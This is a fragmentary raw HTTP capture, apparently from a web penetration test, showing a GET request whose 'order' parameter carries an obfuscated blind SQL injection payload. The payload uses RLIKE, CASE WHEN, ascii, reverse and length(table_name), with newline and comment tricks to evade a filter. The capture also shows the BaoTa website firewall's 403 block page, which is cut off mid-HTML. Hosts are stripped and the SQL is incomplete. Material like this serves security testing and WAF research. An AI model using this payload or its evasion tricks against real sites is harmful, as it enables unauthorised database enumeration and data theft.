 GET
http:/ home_user_list.html?st=2&username=&page=&order=userid+RLIKE+(
%0dSELECT+(CASE+WHEN+(ascii(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_n
ame))+from+),1))>1)+THEN+1+ELSE+0x28+END)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http:/ ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 14:58:23 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}